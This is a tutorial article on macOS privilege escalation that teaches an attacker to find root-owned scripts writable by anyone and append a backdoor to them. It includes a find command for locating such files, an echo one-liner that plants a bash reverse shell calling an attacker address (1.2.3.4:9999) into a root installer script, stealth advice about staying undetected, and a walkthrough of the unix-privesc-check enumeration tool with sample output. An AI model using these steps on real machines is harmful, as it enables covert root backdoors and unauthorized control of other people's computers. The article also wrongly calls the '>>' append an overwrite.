How to Perform Privilege Escalation, Part 1 (File Permissions Abuse)

By **tokyoneon** 10/12/2018 3:26 am


In most <u>macOS hacks</u>, a non-root terminal is used to <u>create a backdoor</u> into the device. A lot of damage can be done as a low-privileged user, but it has its limitations. Think twice before granting a file permission to execute — an attacker might be able to convert your harmless scripts into persistent root backdoors.

As a low-privileged user, we can perform a variety of attacks such as <u>listening to audio</u> <u>using the microphone</u> and <u>live streaming the target's desktop in real time</u>. But dumping user login hashes, exfiltrating Keychain data, modifying root files, and several <u>Empire</u> modules require root privileges to execute.

The method shown in this article doesn't require any input from the target macOS user, which works well if you're trying to remain undetected. However, it does require a bit of luck to succeed as misconfigured files may not be present on the target MacBook or other Mac computer. The idea here is simple: An attacker will thoroughly scour the Mac for files with overly permissive attributes and rewrite the files' contents to run malicious code as a root user.

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The second method (<u>shown in the followup to this guide</u>), requires the attacker to prompt a convincing popup that requests the user to enter their password. Below is an example iTunes prompt invoked by the attacker.



Readers interested in the prompt method can <u>skip to my next guide</u>. The prompt technique should be a last resort, however, as it requires input from the target user and may arouse suspicion in them or their <u>antivirus software</u>. For that reason, I'll first show how to locate files with dangerous permissions.

By default, macOS will not have root files that can be accessed by regular users. Here's why a bit of luck is required. As the target user installs software and manages data over time, it's possible some files would have been intentionally created or modified to have unsafe permissions. For example, an application developer or user might create an executable that's owned by root but allows a lower-privileged user to alter its content and execute it; This is standard practice with installation and utility scripts designed for installing additional software or automating repetitive tasks.

Before proceeding, readers who are new to Unix operating systems should familiarize themselves with <u>file permissions</u> and <u>UIDs</u>. Being able to identify vulnerable files will rely heavily on our understanding of how file ownership, group memberships, and permissions work.

Option 1 Find Files with Dangerous Permissions (Quick & Dirty)

To <u>find</u> files using unsafe file permissions, we'll quickly analyze every file on the target device for specific attributes. Let's have a look at the command, and I'll break down each argument one by one.

find / -uid 0 -type f -perm -333 2>/dev/null -exec ls -l {} \;

- **Find** will consider every single file on the device if the / is used. To minimize the scope of the search (which is not recommended), this path can be something like /etc/ or /Users/.
- The following **-uid 0** argument will omit files belonging to non-root users; This doesn't necessarily mean only files created by "root." It's not uncommon for normal users to (at some point) create or elevate their user account to uid 0 --, which grants them full root access indefinitely.
- To omit directories, the **-type** argument is used to instruct find to only show us files (**f**).
- The **-perm** argument is possibly the most important portion of this entire command. It will instruct find to only show us files with permissions (**-333**) that are writeable and executable.
- The 2>/dev/null argument omits error messages in the terminal. Without it, find
 will report hundreds of errors as it searches root files and directories. It's not
 entirely vital to the command but makes the output clearer and free of distracting
 error messages.
- Finally, for every file discovered by find, it will execute (-exec ... {} \;) the <u>ls</u> command to list (-l) each file's attributes. Below is an example output.

```
-rwxrwxrwx 1 root wheel 882K Jul 14 23:57 /Users/tokyoneon/Downloads/setup.py
-rwxrwxrwx 1 root staff 610K Aug 1 22:27 /Users/tokyoneon/Desktop/test.sh
-rwxrwxrwx 1 root wheel 4M Jul 19 23:03 /opt/installer.sh
```

All we have to do now is append our new backdoor into the target's script(s). This can be done using the below **echo** command.

```
echo 'bash -i >& /dev/tcp/1.2.3.4/9999 0>&1' >> /opt/installer.sh
```

This bash command will create a reverse TCP shell connection to the attacker's machine (1.2.3.4) on port 9999. By overwriting (>) the contents of the installer.sh script with this command, executing it will run the Bash command with root privileges. I'm using a small Bash command here because its shorter than the Tclsh command and better shows how to echo code into a script from a terminal. But we can easily substitute the Bash command with any one-liner to create a new root backdoor.

Now, when the target executes their installer.sh script as root, a new root <u>Netcat</u> shell will be created.

Option 2 Use Unix-Privesc-Check (Slow & Comprehensive)

<u>Unix-privesc-check</u> (UPC) is one of <u>several open-source projects</u> designed for privilege escalation enumeration. UPC features the ability to check for read, write, and execute permissions on sensitive files, list users with no password set, and much more as we'll see in just a moment.

To begin using UPC, from a low-priv <u>Netcat backdoor</u>, we'll first change (**cd**) into the /tmp directory and download the UPC ZIP using **curl**.

```
cd /tmp/
curl -L https://github.com/inquisb/unix-privesc-check/archive/master.zip -o master.zip
```

The **-L** argument will have curl follow download redirects while the **-o** argument tells curl to save the ZIP to a local file. Both arguments are required.

When that's done, **unzip** the master.zip contents.

unzip master.zip

```
Archive: master.zip
29db4cfff5ae6b4bee10e1c4279e58ccbf03ad16
 creating: unix-privesc-check-master/
 inflating: unix-privesc-check-master/README.md
 creating: unix-privesc-check-master/checks/
 inflating: unix-privesc-check-master/checks/credentials
 inflating: unix-privesc-check-master/checks/devices_options
 inflating: unix-privesc-check-master/checks/devices_permission
 creating: unix-privesc-check-master/checks/enabled/
 creating: unix-privesc-check-master/checks/enabled/all/
  linking: unix-privesc-check-master/checks/enabled/all/credentials -> ../../credentials
  linking: unix-privesc-check-master/checks/enabled/all/devices_options -> ../../devices_options
  linking: unix-privesc-check-master/checks/enabled/all/devices permission -> ../../devices permission
  linking: unix-privesc-check-master/checks/enabled/all/gpq_agent -> ../../gpq_agent
  linking: unix-privesc-check-master/checks/enabled/all/group_writable -> ../../group_writable
  linking: unix-privesc-check-master/checks/enabled/all/history_readable -> ../../history_readable
                  unix-privesc-check-master/checks/enabled/all/homedirs_executable
  linking:
                                                                                                       ->
../../homedirs executable
  linking: unix-privesc-check-master/checks/enabled/all/homedirs_writable -> ../../homedirs_writable
  linking: unix-privesc-check-master/checks/enabled/all/jar -> ../../jar
  linking: unix-privesc-check-master/checks/enabled/all/key material -> ../../key material
  linking: unix-privesc-check-master/checks/enabled/all/ldap_authentication -> ../../ldap_authentication
```

```
linking: unix-privesc-check-master/checks/enabled/all/passwd_hashes -> ../../passwd_hashes
 unix-privesc-check-master/checks/enabled/attack_surface/world_writable -> ../../world_writable
 unix-privesc-check-master/checks/enabled/sdl/privileged_banned -> ../../privileged_banned
 unix-privesc-check-master/checks/enabled/sdl/privileged_change_privileges
                                                                                                     ->
../../privileged_change_privileges
 unix-privesc-check-master/checks/enabled/sdl/privileged chroot -> ../../privileged chroot
 unix-privesc-check-master/checks/enabled/sdl/privileged_dependency -> ../../privileged_dependency
 unix-privesc-check-master/checks/enabled/sdl/privileged_nx -> ../../privileged_nx
 unix-privesc-check-master/checks/enabled/sdl/privileged_path -> ../../privileged_path
 unix-privesc-check-master/checks/enabled/sdl/privileged_pie -> ../../privileged_pie
 unix-privesc-check-master/checks/enabled/sdl/privileged random -> ../../privileged random
 unix-privesc-check-master/checks/enabled/sdl/privileged_relro -> ../../privileged_relro
 unix-privesc-check-master/checks/enabled/sdl/privileged_rpath -> ../../privileged_rpath
 unix-privesc-check-master/checks/enabled/sdl/privileged ssp -> ../../privileged ssp
 unix-privesc-check-master/checks/enabled/sdl/privileged_tmp -> ../../privileged_tmp
 unix-privesc-check-master/checks/enabled/sdl/privileged_writable -> ../../privileged_writable
Change into the newly created unix-privesc-check-master/ directory.
cd unix-privesc-check-master/
Use the --help command to view UPC's available arguments and options.
./upc.sh --help
unix-privesc-check v2.1-dev (https://github.com/inquisb/unix-privesc-check)
Shell script to build review and check for privilege escalation vectors on UNIX systems.
Usage: ./upc.sh
                    display this help and exit
          --help
          --version display version and exit
          --color
                    enable output coloring
          --verbose verbose level (0-2, default: 1)
                    select from one of the following check types:
          --type
                    all
                    attack_surface
          --checks provide a comma separated list of checks to run, select from the following checks:
                    credentials
                    devices options
                    devices permission
                    gpg_agent
```

linking: unix-privesc-check-master/checks/enabled/all/nis_authentication -> ../../nis_authentication

group_writable history_readable homedirs executable homedirs_writable jar key_material Idap_authentication nis_authentication passwd_hashes postgresql_configuration postgresql_connection postgresql_trust privileged_arguments privileged_banned privileged_change_privileges privileged_chroot privileged_dependency privileged_environment_variables privileged_nx privileged_path privileged_pie privileged random privileged_relro privileged_rpath privileged_ssp privileged_tmp privileged_writable setgid setuid shadow_hashes ssh_agent ssh_key sudo system_aslr system_configuration system_libraries system_mmap system_nx system_selinux world_writable

As we can see, there are nearly 50 modules (or "checks") available to help find misconfigured and overly permissive files. Below is an example command using the "world_writable" and "privileged_writable" checks, which will attempt to locate files that allow any user the ability to modify its contents.

This process can take several hours to complete depending on the size of the targets hard drive(s). It will also likely heat up the MacBook's CPU, causing the built-in fans to become very loud. Unfortunately, there are no features in UPC to optimize or restrict the workload. If you wish to avoid detection, this UPC script may not be ideal.

./upc.sh --color --checks world_writable,privileged_writable

unix-privesc-check v2.1-dev (https://github.com/inquisb/unix-privesc-check)

- 2 I: [file] Cache generated...
- 3 I: [world_writable] Starting at:
- 4 W: [world_writable] /Library/Caches is owned by user root (group admin) and is world-writable with sticky bit (drwxrwxrwt)
- 5 W: [world_writable] /private/var/run/mDNSResponder is owned by user root (group daemon) and is world-writable (srw-rw-rw-)
- 6 W: [world_writable] /private/var/run/syslog is owned by user root (group daemon) and is world-writable (srw-rw-rw-)
- 7 W: [world_writable] /private/var/run/cupsd is owned by user root (group daemon) and is world-writable (srwxrwxrwx)
- 8 W: [world_writable] /private/tmp is owned by user root (group wheel) and is world-writable with sticky bit (drwxrwxrwt)
- 9 W: [world_writable] /private/tmp/com.apple.launchd.aJbbEm79Lm/Render is owned by user tokyoneon (group wheel) and is world-writable (srw-rw-rw-)
- 10 W: [world_writable] /private/tmp/com.apple.launchd.XIO6hrECUn/Listeners is owned by user tokyoneon (group wheel) and is world-writable (srw-rw-rw-)
- 11 W: [world_writable] /private/tmp/agvtool is owned by user tokyoneon (group wheel) and is world-writable with sticky bit (-rwxrwxrwt)
- W: [world_writable] /Users/Shared is owned by user root (group wheel) and is world-writable with sticky bit (drwxrwxrwt)
- W: [world_writable] /Users/Shared/adi is owned by user root (group wheel) and is world-writable (drwxrwxrwx)
- 14 W: [world_writable] /Users/tokyoneon/Downloads/setup.py is owned by user root (group staff) and is world-writable (-rwxrwxrwx)
- W: [world_writable] /Users/tokyoneon/Desktop/test.sh is owned by user tokyoneon (group staff) and is world-writable (-rwx-wx-wx)
- 16 W: [world_writable] /Users/tokyoneon/Library/Containers/com.apple.geod/Data/Library/Caches/com.apple.geod is owned by user tokyoneon (group staff) and is world-writable (drwxrwxrwx)
- 17 W: [world_writable] /Users/tokyoneon/Library/Containers/com.apple.geod/Data/Library/Caches/com.apple.geod/MapTiles is owned by user tokyoneon (group staff) and is world-writable (drwxrwxrwx)
- 18 W: [world_writable] /Users/tokyoneon/Library/Containers/com.apple.geod/Data/Library/Caches/com.apple.geod/MapTiles/MapTiles.sqlitedb is owned

- W: [world_writable] /dev/ptywc is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- W: [world_writable] /dev/ttywd is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- W: [world_writable] /dev/ptywd is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- W: [world_writable] /dev/ptywe is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- W: [world_writable] /dev/ptywf is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- W: [world_writable] /dev/ptmx is owned by user root (group tty) and is world-writable (crw-rw-rw-)
- W: [world_writable] /dev/random is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- 29 W: [world_writable] /dev/urandom is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- W: [world_writable] /dev/dtrace is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- 31 W: [world_writable] /dev/dtracehelper is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- W: [world_writable] /dev/sdt is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- 35 W: [world_writable] /dev/machtrace is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- 36 W: [world_writable] /dev/fbt is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- W: [world_writable] /dev/profile is owned by user root (group wheel) and is world-writable (crw-rw-rw-rw-)
- 38 W: [world_writable] /dev/io8log is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- 39 W: [world_writable] /dev/io8logtemp is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- W: [world_writable] /dev/cu.Bluetooth-Incoming-Port is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- W: [world_writable] /dev/tty.Bluetooth-Incoming-Port is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- 42 W: [world_writable] /dev/autofs_nowait is owned by user root (group wheel) and is world-writable (crw-rw-rw-)
- 43 W: [world_writable] /dev/autofs_notrigger is owned by user root (group wheel) and is world-writable (crw-rw-rw-)

44 W: [world_writable] /dev/autofs_homedirmounter is owned by user root (group wheel) and is world-writable (crw-rw-rw-)

The UPC output is heavily redacted, but pay close attention to the file attributes (**rwxrwxrwx**) shown on lines 14 and 15. Any discovered file with "rwx" permissions warrants further investigation and may grant an attacker the ability to elevate their shell.

UPC is an excellent and extremely thorough enumeration script. Many of its features are beyond the scope of this article, but I encourage readers to experiment with UPC themselves and discover which modules (checks) best meet their needs.

Conclusion

Users are often too quick to chmod 777 a file to grant a seemingly harmless script ultimate power over their system. It might seem silly or over-simplified, but locating files with wildly permissive attributes is quite common and is easily abused by attackers on your system.

If you're curious about possibly exploitable files on your macOS device, use the **find** and UPC commands featured in this article. If permissive files are discovered, consider deleting them immediately or use a safer set of permissions to minimize the attack surface.